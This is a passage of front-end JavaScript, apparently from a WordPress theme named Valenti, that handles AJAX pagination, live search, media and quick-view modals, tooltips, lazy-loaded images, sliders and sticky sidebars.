						$items = $items.filter(function () { return this.nodeType === 1; });
						for (var i = 0; i < target.length; i++) {
							target[i].replaceWith($items[i]);
						}
					}
					target.imagesLoaded(function () {
						args.$blockData.css('height', 'auto');
					});
				} else {
					target.css('height', target.height());
					target.html($items);
					target.imagesLoaded(function () {
						target.css('height', 'auto');
					});
				}
			}
			if (args.manual !== true) {
				if (args.changer === true) {
					if (args.loaders === 'off') {
						args.$elemN.addClass('no-more');
						args.$elemP.addClass('no-more');
						if (args.$elemN.hasClass('block-more-3')) {
							args.$elemN.html(valentiJS.i18n.noMore);
						}
					} else {
						args.$elemN.removeClass('no-more');
						args.$elemP.addClass('no-more');
						if (args.$elemN.hasClass('block-more-3')) {
							args.$elemN.html(valentiJS.i18n.loadMore);
						}
					}

				} else {
					if (args.trigger_type === 1) {
						if (args.blockData !== '' && args.blockData.next > args.response[0]) {
							args.$elemP.html(valentiJS.i18n.noMore).addClass('no-more');
						}
					} else {
						args.$elemN.removeClass('no-more');
						args.$elemP.removeClass('no-more');
						if (args.blockData !== '' && args.blockData.prev === 0) {
							args.$elemP.addClass('no-more');
							args.$elemN.removeClass('no-more');
						}

						if (args.blockData !== '' && args.response[0] < args.blockData.next) {
							if (args.blockData.prev !== 0) {
								args.$elemP.removeClass('no-more');
							}
							args.$elemN.addClass('no-more');
						}
					}
				}
			}

			args.$blockData.find('> div').removeClass('loading tipi-spin');
			valentiPrv.fillRunner();
			valentiPrv.tempAni();
			if (typeof args.mm !== 'undefined' && args.mm === true) {
				args.$blockData.find('.valenti-lazy-load-mm').each(function () {
					valentiPrv.imgAttrLoad($(this)[0], true);
				});
			}
		},
		searchAjax: function (args) {
			var typing = args.field.val();
			if (typing.length === 0) valentiPrv.$modalSearchFound.empty();
			if (typing.length < 3) return;
			var ppp = this.$winWidth < 1019 ? 2 : 6;
			$.ajax({
				method: "GET",
				url: valentiJS.root + 's?kw=' + typing + '&ppp=' + ppp,
				dataType: 'html',
				beforeSend: function (xhr) {
					xhr.setRequestHeader('X-WP-Nonce', valentiJS.nonce);
					args.wrapper.css('height', args.wrapper.height());
				},
				success: function (response) {
					args.results.empty();
					args.results.append(response);
					args.wrapper.removeClass('zero-typo');
					var articles = args.results.find('article');
					if (articles.length === 0) {
						args.wrapper.addClass('no-results-found');
					} else {
						args.wrapper.removeClass('no-results-found');
						if ((articles.length + 1) % 3 === 0) {
							args.results.find('.block').append('<article></article>');
						}
					}

					articles.imagesLoaded(function () {
						args.wrapper.css('height', 'auto');
					});
					args.wrapper.addClass('with-results with-results-cache');
				},
				fail: function (response) {
					console.log('ERROR', response);
				}
			});
		},
		fillRunner: function (override) {
			if (override === true) {
				$('.tipi-fill').remove();
			}

			if (this.wooArchive === true) {
				var woo = this.$entryContentWrap.data('ppl');

				if (woo > 2 && this.$products.length > 0) {
					this.$products.each(function () {
						valentiPrv.fillIt($(this), woo, 'product');
					});
				}
			}
			var block = this.$primary.add(this.$dropper).find('.ppl-l-4, .ppl-m-4');
			if (block.length > 0) {
				block = block.find('.block:not(.block-65)');
				block.each(function () {
					valentiPrv.fillIt($(this), 4);
				});
			}
			block = this.$primary.add(this.$dropper).find('.ppl-l-5, .ppl-m-5');
			if (block.length > 0) {
				block = block.find('.block:not(.block-65)');
				block.each(function () {
					valentiPrv.fillIt($(this), 5);
				});
			}
			block = this.$primary.add(this.$dropper).find('.ppl-l-3, .ppl-m-3');
			if (block.length > 0) {
				block = block.find('.block:not(.block-65)');
				block.each(function () {
					if (!block.hasClass('block-wrap-65')) {
						valentiPrv.fillIt($(this), 3);
					}
				});
			}
		},
		fillIt: function (block, count, classes) {
			if (this.$winWidth > 767) {
				var counter = block.children().length;
				if (counter === count) {
					return;
				}
				var remainder;
				if (counter < count) {
					remainder = count - counter;
				} else {
					remainder = counter - (Math.floor(counter / count) * count);
					remainder = count - remainder;
				}
				if (remainder < count) {
					for (var i = 0; i < remainder; i++) {
						var article = document.createElement('article');
						article.classList.add('tipi-fill');
						if (typeof classes !== 'undefined') {
							article.classList.add(classes);
						}
						block.append(article);
					}
				}
			} else {
				$('.tipi-fill').remove();
			}

		},
		blockMore: function (e, _ref) {
			var $elem = typeof _ref === 'undefined' ? $(this) : _ref;
			if (!$elem.hasClass('block-mm-changer')) {
				e.preventDefault();
			}
			if ($elem.hasClass('no-more') || $elem.hasClass('active')) {
				return;
			}
			var $elemPa, $elemMenu, mm, mmChanger;
			if ($elem.hasClass('block-mm-changer')) {
				$elemMenu = $elem.closest('.menu');
				if (parseInt($elemMenu.data('mm')) < 10 || parseInt($elemMenu.data('mm')) > 50) {
					return;
				}
				$elemPa = $elemMenu.find('.block-wrap');
				mm = true;
				mmChanger = true;
			} else {
				$elemPa = $elem.closest('.block-wrap');
				if ($elemPa.parent().hasClass('menu-wrap')) {
					mm = true;
				}
			}

			var data = $elem.data(),
				parentData = $elemPa.data();
			var $blockData = $('#block-wrap-' + parentData.id);
			var $blockLoading = $blockData.find('> div');
			if ($blockLoading.hasClass('loading')) {
				return;
			}

			var changer = $elem.hasClass('block-changer') ? true : false,
				dataDir = typeof (data.dir) !== 'undefined' && data.dir === 1 ? 1 : 2,
				trigger_type = typeof (data.dir) === 'undefined' ? 1 : 2,
				append = trigger_type,
				paged, loaders,
				term = { term: data.term, id: data.tid },
				setter = 'valenti_' + parentData.id;
			if (window[setter].target !== 0 && (typeof (data.tid) === 'undefined' || data.tid === 0)) {
				setter = setter + '_' + window[setter].target;
			}

			if (data.tid > 0) {
				setter = setter + '_' + data.tid;
				if (typeof (window[setter]) === 'undefined') {
					window[setter] = $.extend(true, {}, window['valenti_' + parentData.id]);
					window[setter].args.cat = '';
					window[setter].args.tag__in = '';
					window[setter].args.post__in = '';
					window[setter].term = '';
					if (data.term === 'category') {
						window[setter].args.cat = data.tid;
					} else if (data.term === 'post_tag') {
						window[setter].args.tag__in = data.tid;
					} else {
						window[setter].args.tax_query = { taxonomy: term.term, field: 'term_id', 'terms': term.id };
						window[setter].term = term;
					}
				}
				window['valenti_' + parentData.id].target = data.tid;
			}
			if (data.reset === 1) {
				setter = 'valenti_' + parentData.id;
				window[setter].target = 0;
			}
			var title = data.title,
				reset = data.reset,
				subtitle = data.subtitle,
				newUrl = data.ur,
				$elemN = $elemPa.find('.block-more-2'),
				$elemP = $elemPa.find('.block-more-1'),
				mnp;
			if ($elemN.length === 0) {
				$elemN = $elemPa.find('.block-more-3');
			} else {
				if (typeof data.term !== 'undefined') {
					$elemN.data({ term: data.term, tid: data.tid });
					$elemP.data({ term: data.term, tid: data.tid });
				} else {
					$elemN.removeData('term').removeData('tid');
					$elemP.removeData('term').removeData('tid');
				}
			}
			if (changer === true) {
				paged = 1;
				append = 2;
				if ($elem.hasClass('block-mm-changer')) {
					$elemMenu.find('.active').removeClass('active');
				} else {
					var $sorter = $elem.closest('.sorter');
					$sorter.find('.block-changer').removeClass('active');
					$sorter.find('.current-txt').html(data.sorttitle + valentiJS.args.iconSorter);
				}
				if ($elem.hasClass('block-mm-init')) {
					$elemMenu.find('.block-mm-init').removeClass('block-mm-init');
				}
				$elem.addClass('active');
				window[setter].next = 2;
				window[setter].prev = 0;
				mnp = data.mnp;
				if (mnp === 1) {
					loaders = 'off';
				}
			} else {
				mnp = window[setter].mnp;
				if (dataDir === 1) {
					paged = window[setter].prev;
					window[setter].prev = parseInt(window[setter].prev) - 1;
					window[setter].next = parseInt(window[setter].next) - 1;
				} else {
					paged = window[setter].next;
					window[setter].prev = parseInt(window[setter].prev) + 1;
					window[setter].next = parseInt(window[setter].next) + 1;
				}
			}

			var blockData = window[setter],
				args = { blockData: blockData, $blockData: $blockData, $elemN: $elemN, $elemP: $elemP, dir: data.dir, changer: changer, trigger_type: trigger_type, append: append, loaders: loaders, title: title, newUrl: newUrl, reset: reset, subtitle: subtitle, response: '', mm: mm };
			$.ajax({
				method: "GET",
				data: {
					paged: paged,
					type: trigger_type,
					mm: mm,
					term: term,
					data: blockData,
				},
				dataType: 'html',
				url: valentiJS.root + 'block',
				beforeSend: function (xhr) {
					if (mmChanger === true) {
						if ($elemMenu.parent().find('> a').data('ppp') >= data.count) {
							args.loaders = 'off';
						}
					}

					$blockLoading.addClass('loading tipi-spin');
					xhr.setRequestHeader('X-WP-Nonce', valentiJS.nonce);
					if (valentiPrv.ajaxChecker(setter + '_' + paged)) {
						args.response = valentiPrv.ajaxGetter(setter + '_' + paged);
						valentiPrv.ajaxLoadMore(args);

						if (mmChanger === true) {
							$elemPa.closest('.mm-wrap').addClass('active-1');
						} else if (mm === true) {
							$elemPa.closest('.mm-wrap').removeClass('active-1');
						}
						if (append === 2) {
							if (dataDir === 1) {
								$elemPa.removeClass('loaded block-ani-r').addClass('block-ani-l');
							} else {
								$elemPa.removeClass('loaded block-ani-l').addClass('block-ani-r');
							}
						}
						valentiPrv.reSidebars();
						$elemPa.addClass('loaded');
						valentiPrv.videoWrap();
						return false;
					}
				},
				success: function (response) {
					response = JSON.parse(response);
					args.response = response;
					valentiPrv.ajaxLoadMore(args);
					if (mmChanger === true) {
						$elemPa.closest('.mm-wrap').addClass('active-1');
					} else if (mm === true) {
						$elemPa.closest('.mm-wrap').removeClass('active-1');
					}
					valentiPrv.ajaxSetter(setter + '_' + paged, response);
					$elemPa.addClass('loaded');
					valentiPrv.videoWrap();
					if (append === 2) {
						if (dataDir === 1) {
							$elemPa.removeClass('block-ani-r').addClass('block-ani-l');
						} else {
							$elemPa.removeClass('block-ani-l').addClass('block-ani-r');
						}
					}
				},
				fail: function (response) {
					console.log('ERROR', response);
				}
			});
			return false;
		},
		ajaxDeleter: function (ajaxCall, target) {
			if (target === true) {

				for (var el in valentiPrv.ajaxData) {
					if (el.indexOf(ajaxCall) === 0) {
						delete valentiPrv.ajaxData[el];
					}
				}
				if (typeof (window[ajaxCall + '_2']) !== 'undefined') {
					window[ajaxCall + '_2'] = '';
				}
			} else {
				delete valentiPrv.ajaxData[ajaxCall];
			}
		},
		ajaxChecker: function (ajaxCall) {
			if (typeof (window[ajaxCall]) !== 'undefined' && window[ajaxCall] !== '') {
				valentiPrv.ajaxData[ajaxCall] = window[ajaxCall];
				return true;
			}

			if (typeof (valentiPrv.ajaxData[ajaxCall]) !== 'undefined') {
				return true;
			}
		},
		loadMore: function (elem, data) {
			elem.addClass('loaded');
			if (typeof (valentiPrv.thePaged) === 'undefined' || valentiPrv.thePaged === 0) {
				valentiPrv.thePaged = 1;
			}
			if (typeof (data) === 'undefined') {
				elem = $(this);
				data = elem.data();
			}
			var elemBlockWrap = elem.closest('.block-wrap');
			var type = data.type;
			if (type === 4) {
				type = 3;
			}
			var target = elemBlockWrap, masonry;

			if (elemBlockWrap.hasClass('block-masonry-wrap')) {
				target = target.find('.block');
				masonry = true;
			} else if (elemBlockWrap.hasClass('block-wrap-65')) {
				target = target.find('.block');
				masonry = 65;
			} else {
				target = target.find('> .block-inner-style > .block-inner-box');
			}
			var currentLoader, qry = valentiJS.qry, bid = elemBlockWrap.data('id');
			if (typeof bid !== 'undefined' && typeof window['valenti_' + bid] !== 'undefined' && !valentiPrv.$body.hasClass('blog')) {
				qry = window['valenti_' + bid].args;
			}
			$.ajax({
				method: "POST",
				data: {
					p: data.p,
					img_shape: data.shape,
					block_skin: data.blockSkin,
					byline_off: data.byline,
					excerpt_off: data.excerpt,
					add_args: typeof data.addargs === 'undefined' ? '' : data.addargs,
					mnp: data.mnp,
					qry: qry,
					paged: valentiPrv.thePaged,
					frontpage: valentiJS.args.frontpage,
					basePagi: window.location.pathname,
					type: type,
				},
				url: valentiJS.root + 'pagi',
				dataType: 'html',
				beforeSend: function (xhr) {
					valentiPrv.thePaged = parseInt(valentiPrv.thePaged) + 1;
					xhr.setRequestHeader('X-WP-Nonce', valentiJS.nonce);
					currentLoader = elemBlockWrap.find('.inf-load-more-wrap:not(.inf-loaded)').addClass('tipi-spin inf-loading');
				},
				success: function (response) {
					var $items = $(response), item;
					var offset;
					if (masonry === 65) {
						offset = valentiPrv.getDetails(target);
						elemBlockWrap.find('.inf-scr:not(.inf-scr-masonry)').css('top', offset.height - 200).addClass('inf-scr-masonry');
						currentLoader.addClass('inf-scr-masonry').css('top', offset.height - 200);
						$items.each(function () {
							item = $(this);
							if (item.hasClass('pagination') || item.hasClass('inf-scr')) {
								elemBlockWrap.append(item);
							} else {
								target.append(item);
							}
						});
					} else if (masonry === true) {
						valentiPrv.masonryAppend($items, target);
					} else {
						target.append($items);
					}

					currentLoader.removeClass('tipi-spin inf-loading').addClass('inf-loaded');
					valentiPrv.tempAni();
					valentiPrv.infScr();
					valentiPrv.fillRunner();
					if (masonry === true) {
						valentiPrv.GA(data.next);
					} else {
						valentiPrv.infPagi(elem, data);
					}
				},
				fail: function (response) {
					console.log('ERROR', response);
				}

			});

			$('.inf-scr').removeClass("active");
		},
		videoWrap: function () {
			$('iframe[src*="youtube"], iframe[src*="vimeo.com"], iframe[src*="dailymotion"]').each(function () {
				var _this = $(this), thisParent = _this.parent();
				if (!thisParent.hasClass('video-wrap') && !thisParent.hasClass('wp-block-embed__wrapper') && !thisParent.parent().hasClass('wp-block-embed__wrapper') && !thisParent.hasClass('frame-wrap') && !thisParent.hasClass('content-custom') && !_this.hasClass('elementor-video-iframe') && !_this.hasClass('skip-video') && !thisParent.hasClass('fluid-width-video-wrapper')) {
					_this.wrap('<div class="video-wrap"></div>');
				}
			});
		},
		ajaxGetter: function (ajaxCall) {
			return valentiPrv.ajaxData[ajaxCall];
		},
		ajaxSetter: function (ajaxCall, ajaxData) {
			valentiPrv.ajaxDeleter(ajaxCall);
			valentiPrv.ajaxData[ajaxCall] = ajaxData;
		},
		tabber: function() {
			if ( this.$tabs.length === 0 ) {
				return;
			}
			this.$tabs.each( function() {
				var _this = $(this),
					widgetsWrap = _this.find('.widget-wrap'),
					widgets = widgetsWrap.children(),
					titles = _this.find('.widget-titles');

				if (_this.hasClass( 'tabber-widget' ) ) {
					var widgetTitles = widgets.find('.widget-title');
					widgetTitles.each( function() {
						var id = $(this).parent().attr('id');
						titles.append( '<a class="tab-title widget-title" href="#" data-id="' + id + '">' + $(this).html() + '</a>');
					});
				}
				widgets[0].classList.add( 'active' );
				titles.children()[0].classList.add( 'active' );
				titles.find('.tab-title').on( 'click', function(e ) {
					e.preventDefault();
					titles.children().removeClass('active');
					$(this).addClass('active');
					widgetsWrap.find( '#' + $(this).data('id') ).addClass('active').siblings().removeClass('active');
				});
				widgetsWrap.addClass('loaded');
			});
		},
		modalOn: function (e) {
			e.preventDefault();
			var trigger = $(this),
				modalData = trigger.data(),
				modalOutput;

			if (modalData.type == 'frame' || modalData.type == 'embed') {
				if (modalData.source == 'ext') {

					if (modalData.src === '') {
						modalOutput = '<span class="embed-error">' + valentiJS.i18n.embedError + '</span>';
					} else {
						modalOutput = '<iframe width="560" height="315"  class="frame" src="' + modalData.src + '" frameborder="0" seamless="seamless" allow="autoplay" allowfullscreen></iframe>';
					}
				} else {
					if (modalData.format === 'audio') {
						if (valentiPrv.audio.canPlayType('audio/mpeg;')) {
							valentiPrv.audio.type = 'audio/mpeg';
							if (modalData.srcA !== '') {
								valentiPrv.audio.src = modalData.srcA;
							}
						} else {
							valentiPrv.audio.type = 'audio/ogg';
							if (modalData.srcB !== '') {
								valentiPrv.audio.src = modalData.srcB;
							}
						}
						valentiPrv.audio.controls = true;
						modalOutput = valentiPrv.audio;
						valentiPrv.audio.setAttribute('controlsList', 'nodownload');
						valentiPrv.audio.setAttribute('data-pid', modalData.pid);
						valentiPrv.mediaPlay();
					}
					if (modalData.format === 'video') {
						if (valentiPrv.video.canPlayType('video/mp4;')) {
							valentiPrv.video.type = 'video/mp4';
							if (modalData.srcA !== '') {
								valentiPrv.video.src = modalData.srcA;
							}
						} else {
							valentiPrv.video.type = 'video/ogg';
							if (modalData.srcB !== '') {
								valentiPrv.video.src = modalData.srcB;
							}
						}
						valentiPrv.video.setAttribute('controls', 'controls');
						valentiPrv.video.setAttribute('controlsList', 'nodownload');
						valentiPrv.mediaPlay();
						modalOutput = valentiPrv.video;
					}
					setTimeout(function () {
						valentiPrv.$modalCustom.addClass('ani-in');
					}, 350);
				}
			}
			if (modalData.type == 'frame') {
				valentiPrv.audio = new Audio();
				valentiPrv.video = document.createElement('video');
				valentiPrv.$modalCustom.addClass('is-' + modalData.format).append(modalOutput);
				valentiPrv.$modal.addClass('active active-1').removeClass('inactive');
				valentiPrv.$body.addClass('modal-active');
				valentiPrv.$modalCustom.addClass('tipi-spin ani-in');
				if (modalData.source == 'ext') {
					valentiPrv.$modalCustom.find('iframe').on('load', function () {
						valentiPrv.$modalCustom.addClass('frame-ldd').removeClass('tipi-spin');
					});
				} else {
					var obj = valentiPrv.$modalCustom.find('audio, video');
					obj.on('loadstart', function () {
						valentiPrv.$modalCustom.addClass('frame-ldd').removeClass('tipi-spin');
					});
				}
			}

			if (modalData.type == 'embed') {
				var embedTarget = trigger.closest('.hero-wrap');
				if (typeof modalData.target !== 'undefined' && modalData.target !== 'hero-wrap') {
					embedTarget = embedTarget.find($(modalData.target));
				}
				if (embedTarget.hasClass('active-embed')) {
					return;
				}
				var targetVal = parseInt(Math.random() * (9999 - 1000) + 1000);
				embedTarget.append('<div id="frame-wrap-' + targetVal + '" class="frame-wrap media-wrap-' + modalData.format + '"></div>').addClass('active-embed is-' + modalData.format).removeClass('inactive-embed');
				$('#frame-wrap-' + targetVal).append(modalOutput);
			}

			if (modalData.type == 'search') {
				valentiPrv.$modal.addClass('active active-3').removeClass('inactive');
				valentiPrv.$body.addClass('modal-active');
				if (valentiPrv.$winWidth > 1024) {
					setTimeout(function () {
						valentiPrv.$modalSearchField.focus();
					}, 500);
				}
			}

			if (modalData.type == 'subscribe') {
				valentiPrv.modalSubscribe();
			}

			if (modalData.type == 'lwa') {
				valentiPrv.$modal.addClass('active active-2').removeClass('inactive');
				valentiPrv.$body.addClass('modal-active');
				setTimeout(function () {
					valentiPrv.$modal.find('.lwa-username > input').focus();
				}, 700);
			}

			if (modalData.type == 'qv') {
				valentiPrv.$modal.addClass('active active-qv').removeClass('inactive');
				valentiPrv.$body.addClass('modal-active');
				valentiPrv.ajaxCall = $.ajax({
					method: "GET",
					dataType: 'html',
					url: valentiJS.root + 'qv?id=' + modalData.pid,
					beforeSend: function (xhr) {
						valentiPrv.$modal.addClass('tipi-spin');

						valentiPrv.$modalCustom.empty().removeClass('is-video is-audio');
					},
					success: function (response) {
						valentiPrv.$modalCustom.html(response);
						valentiPrv.qtyArrows();
						valentiPrv.$modalCustom.find('img').imagesLoaded().always(function (instance) {
							valentiPrv.$modal.removeClass('tipi-spin');
							setTimeout(function () {
								valentiPrv.$modalCustom.addClass('ani-in');
							}, 50);
						});
					},
					fail: function (response) {
						console.log('ERROR', response);
					}
				});
			}
			return false;
		},
		modalOff: function (e) {
			if (typeof (e) !== 'undefined') {
				e.preventDefault();
			}
			valentiPrv.mediaStop();
			var to = 0;
			if (valentiPrv.$modalCustom.hasClass('ani-in')) {
				valentiPrv.$modalCustom.removeClass('ani-in');
				to = 220;
			}
			valentiPrv.$modal.removeClass('active active-qv active-4 active-3 active-2 active-1').addClass('inactive');
			valentiPrv.$body.removeClass('modal-active');
			setTimeout(function () {
				valentiPrv.$modalCustom.empty().removeClass('is-video is-audio');
			}, to);
			setTimeout(function () {
				valentiPrv.$modalSearch.removeClass('with-results-cache with-results');
				valentiPrv.$modalSearchField.val('');
			}, 600);
		},
		toolTipInit: function (e) {

			valentiPrv.$toolTipCurrent = $(this);
			if (valentiPrv.$winWidth < 1200 || valentiPrv.$toolTipCurrent.hasClass('tipi-tipped')) return;
			valentiPrv.$toolTipCurrent.addClass('tipi-tipped');
			var direction = 'tipi-tip-wrap-b';

			if (valentiPrv.$toolTipCurrent.hasClass('tipi-tip-r')) {
				direction = 'tipi-tip-wrap-r';
			}
			if (valentiPrv.$toolTipCurrent.hasClass('tipi-tip-l')) {
				direction = 'tipi-tip-wrap-l';
			}

			var output = '<div class="tipi-tip-wrap font-s ' + direction + '">' +
				'<div class="inner">' +
				valentiPrv.$toolTipCurrent.data('title') +
				'</div>' +
				'<div class="detail"></div>' +
				'</div>';

			valentiPrv.$body.append(output);

			valentiPrv.$toolTipOutput = valentiPrv.$body.find(' > .tipi-tip-wrap:not(.removing)');

			if (valentiPrv.$toolTipCurrent.hasClass('tipi-tip-move')) {
				valentiPrv.$toolTipCurrent.on('mousemove', valentiPrv.tooltipLive);
				valentiPrv.$toolTipOutput.addClass('tipi-tip-mover');
			} else {
				valentiPrv.tooltipSetup();
			}

			valentiPrv.$toolTipCurrent.on('mouseleave', valentiPrv.tooltipDestroy);
		},
		tooltipDestroy: function () {
			valentiPrv.$toolTipOutput.addClass('removing');
			valentiPrv.$toolTipCurrent.removeClass('tipi-tipped');
			setTimeout(function () {
				$('.removing').remove();
			}, 500);
			valentiPrv.$toolTipCurrent.off('mouseleave mousemove');
		},
		tooltipLive: function (e) {
			valentiPrv.tooltipSetup({ 'left': e.clientX, 'top': e.clientY });
		},
		tooltipSetup: function (args) {
			if (typeof (args) === 'undefined') {
				args = {};
			}
			if (typeof (args.output) === 'undefined') {
				args.output = valentiPrv.$toolTipOutput;
			}

			if (typeof (args.current) === 'undefined') {
				args.current = valentiPrv.$toolTipCurrent;
			}

			var instanceDetails = valentiPrv.getDetails(args.output);
			var offset = valentiPrv.getDetails(args.current);

			if (typeof (args.left) === 'undefined') {
				args.left = offset.left + (offset.width / 2) - instanceDetails.width / 2;
			} else {
				args.left = args.left - instanceDetails.width / 2;
			}

			if (typeof (args.top) === 'undefined') {
				args.top = offset.top;
				args.top = args.top + offset.height;
			} else {
				args.top = args.top + 10;
			}

			if (args.current.hasClass('tipi-tip-r')) {
				args.top = offset.top + (offset.height / 2) - (instanceDetails.height / 2);
				args.left = offset.width + offset.left + 10;
			} else if (args.current.hasClass('tipi-tip-l')) {
				args.top = offset.top + (offset.height / 2) - (instanceDetails.height / 2);
				args.left = offset.left - instanceDetails.width - 10;
			}
			args.output.css({
				left: args.left,
				top: args.top
			}).addClass('tipi-tip-wrap-visible');
		},
		qtyArrows: function () {
			$('.cart .quantity:not(.has-arrows )').addClass('has-arrows').append('<span class="qty-arrows"><span id="qty-plus" class="qty-arrow qty-plus"><i class="valenti-i-chevron-up"></i></span><span id="qty-minus" class="qty-arrow qty-minus"><i class="valenti-i-chevron-down"></i></span></span>');
		},
		qtyArrowChange: function () {
			var $quantity = $(this).closest('.quantity'),
				$qty = $quantity.find('.qty'),
				type = $(this).hasClass('qty-plus'),
				current = parseInt($qty.val()),
				max = parseInt($qty.attr('max')),
				min = parseInt($qty.attr('min')),
				step = $qty.attr('step');

			if (!current || current === '' || current === 'NaN') {
				current = 0;
			}
			if (max === '' || max === 'NaN') {
				max = '';
			}
			if (min === '' || min === 'NaN') {
				min = 0;
			}
			if (step === 'any' || step === '' || typeof step === 'undefined' || parseInt(step) === 'NaN') {
				step = 1;
			}

			if (type === true) {
				if (max && (current >= max)) {
					$qty.val(max);
				} else {
					$qty.val(current + parseInt(step));
				}
			} else {
				if (min && (current <= min)) {
					$qty.val(min);
				} else if (current > 0) {
					$qty.val(current - parseInt(step));
				}
			}

			$qty.trigger('change');
		},
		openMobMenu: function (e) {
			e.preventDefault();
			if (this.$body.hasClass('mob-open')) {
				this.$body.removeClass('mob-open');
			} else {
				this.$body.addClass('mob-open');
			}
		},
		imgAttrLoad: function (img, imgLdd) {
			var el = img, src;
			if (el.tagName === 'PICTURE') {
				src = el.querySelectorAll('source')[0];
				img = el.querySelectorAll('img')[0];
				var srcSrcset = src.getAttribute('data-lazy-srcset');
				var srcSizes = src.getAttribute('data-lazy-sizes');
				if (srcSrcset) {
					src.srcset = srcSrcset;
					src.removeAttribute('data-lazy-srcset');
				}
				if (srcSizes) {
					src.sizes = srcSizes;
					src.removeAttribute('data-lazy-sizes');
				}
			}
			src = img.getAttribute('data-lazy-src');
			var srcset = img.getAttribute('data-lazy-srcset');
			var sizes = img.getAttribute('data-lazy-sizes');
			if (src) {
				img.src = src;
				img.removeAttribute('data-lazy-src');
			}
			if (srcset) {
				img.srcset = srcset;
				img.removeAttribute('data-lazy-srcset');
			}
			if (sizes) {
				img.sizes = sizes;
				img.removeAttribute('data-lazy-sizes');
			}
			if (imgLdd === true) {
				imagesLoaded(img, function (instance) {
					instance.images[0].img.classList.remove('valenti-lazy-load');
					instance.images[0].img.classList.add('valenti-lazy-loaded');
				});
			} else {
				el.classList.remove('valenti-lazy-load');
				el.classList.add('valenti-lazy-loaded');
			}
		},
		mobMenuClear: function (e) {
			this.$body.removeClass('mob-open');
		},
		closeMobMenu: function (e) {
			e.preventDefault();
			valentiPrv.mobMenuClear();
		},
		mediaPlay: function () {
			valentiPrv.video.play();
			valentiPrv.audio.play();
		},
		mediaStop: function () {
			valentiPrv.audio.pause();
			valentiPrv.video.pause();
		},
		reSidebars: function () {
			$('.sticky-on').each(function () {
				$(this).data('hcSticky').refresh();
			});
		},
		getDetails: function (elem) {
			var output = elem[0].getBoundingClientRect();
			return { left: output.left, top: output.top, width: output.width, height: output.height };
		},
		sliderInit: function () {
			var sliders = $('.slider');
			if (sliders.length === 0) {
				return;
			}
			sliders.each(function () {
				var $slider = $(this),
					$sliderData = $slider.data(),
					arrows = true,
					run = true,
					hideMeta,
					$sliderToArrow = $slider;
				var args = {
					wrapAround: true,
					imagesLoaded: true,
					draggable: false,
					pageDots: false,
					setGallerySize: false,
					prevNextButtons: false,
					cellSelector: '.slide',
					contain: true,
					rightToLeft: valentiPrv.$rtl,
				};
				if (valentiPrv.$winWidth < 768 === true) {
					args.draggable = true;
				}
				if ($slider.hasClass('flickity-enabled')) {
					run = false;
				}

				if ($sliderData.s === 10) {
					hideMeta = true;
					args.draggable = true;
					args.lazyLoad = 1;
					if ($sliderData.fs === 's' || $sliderData.fs === 'm') {
						args.fullscreen = true;
					}
				}

				if ($sliderData.s > 50 && $sliderData.s < 60) {
					args.setGallerySize = true;
					args.adaptiveHeight = true;
					args.selectedAttraction = 0.0925;
					args.friction = 0.725;
					args.autoPlay = parseInt(valentiJS.args.slider);
				}

				if (valentiPrv.$winWidth > 768) {
					if ($sliderData.s === 52) {
						args.groupCells = 2;
					} else if ($sliderData.s === 53) {
						args.groupCells = 3;
					} else if ($sliderData.s === 54) {
						args.groupCells = 4;
					}
				}

				if ($sliderData.s === 15) {
					arrows = false;
					args.wrapAround = false;
					args.lazyLoad = 2;
				}
				args.draggable = true;
				if ($sliderData.s === 16) {
					args.wrapAround = false;
					args.cellAlign = 'left';
					$sliderToArrow = $slider.prev();
					args.asNavFor = $sliderToArrow[0];
				}
				if ($sliderData.s === 21) {
					args.setGallerySize = true;
					args.wrapAround = false;
					args.adaptiveHeight = true;
				}

				if (run === true) {
					$slider.on('ready.flickity', function () {
						$slider.addClass('slider-ldd');
						if ($sliderData.s === 21) {
							$slider.removeClass('tipi-spin');
						}
						var slides;
						if ($sliderData.s > 50) {
							slides = $slider.find('article');
						} else {
							slides = $slider.find('img');
						}
						if ($sliderData.s === 51 || $sliderData.s === 55 || $sliderData.s === 56 || $sliderData.s === 59) {
							slides.first().imagesLoaded(function () {
								$slider.addClass('slider-rdy');
							});
						} else if ($sliderData.s === 52) {
							slides.slice(0, 1).imagesLoaded(function () {
								$slider.addClass('slider-rdy');
							});
						} else if ($sliderData.s === 53) {
							slides.slice(0, 2).imagesLoaded(function () {
								$slider.addClass('slider-rdy');
							});
						} else if ($sliderData.s === 54) {
							slides.slice(0, 3).imagesLoaded(function () {
								$slider.addClass('slider-rdy');
							});
						} else if ($sliderData.s === 10 || $sliderData.s === 15) {
							slides.imagesLoaded(function (e) {
								$slider.addClass('slider-rdy');
								$slider.closest('.hero-wrap').addClass('mask-loaded');
							});
						} else if ($sliderData.s === 16) {
							slides.imagesLoaded(function (e) {
								$slider.addClass('nav-slider-rdy');
							});
						}
					});
					$slider.flickity(args);
					var flkty = '';
					if (args.wrapAround === false) {
						flkty = $slider.data('flickity');
					}
					if ($sliderData.s === 21) {
						$slider.css('counter-reset', 'list ' + (flkty.slides.length + 1));
					}
					if (arrows === true) {
						var prev = $slider.find('.slider-arrow-prev');
						var next = $slider.find('.slider-arrow-next');
						prev.on('click', function () {
							$sliderToArrow.flickity('previous');
							if (args.wrapAround === false) {
								if (flkty.selectedIndex === 0) {
									prev.addClass('disabled');
								} else {
									prev.removeClass('disabled');
								}
								if (flkty.selectedIndex === flkty.slides.length - 1) {
									next.addClass('disabled');
								} else {
									next.removeClass('disabled');
								}
							}
						});
						next.on('click', function () {
							$sliderToArrow.flickity('next');
							if (args.wrapAround === false) {
								if (flkty.selectedIndex === 0) {
									prev.addClass('disabled');
								} else {
									prev.removeClass('disabled');
								}
								if (flkty.selectedIndex === flkty.slides.length - 1) {
									next.addClass('disabled');
								} else {
									next.removeClass('disabled');
								}
							}
						});
					}
					if (hideMeta === true) {
						$slider.on('change.flickity', function (event, index) {
							var sliderHeroWrap = $slider.closest('.hero-wrap');
							if (!sliderHeroWrap.hasClass('gallery-viewing')) {
								$slider.on('mouseleave', function () {
									sliderHeroWrap.removeClass('gallery-viewing');
									$slider.off('mouseleave');
								});
							}
							sliderHeroWrap.addClass('gallery-viewing');
						});
					}
				}
			});
		},
		sidebars: function () {
			if (!valentiPrv.$body.hasClass('sticky-sbs')) {
				return;
			}
			var _this = this, stickies;
			$('.sidebar-wrap').each(function () {
				var sb = $(this),
					heightCheck,
					tweaks = 0;
				sb.imagesLoaded(function () {
					heightCheck = sb.find('> .sidebar').outerHeight(true);
					var navH = 0;
					if (_this.$siteNav.hasClass('sticky-menu')) {
						if (!_this.$siteNav.hasClass('sticky-menu-2')) {
							navH = _this.$siteNav.outerHeight();
						}
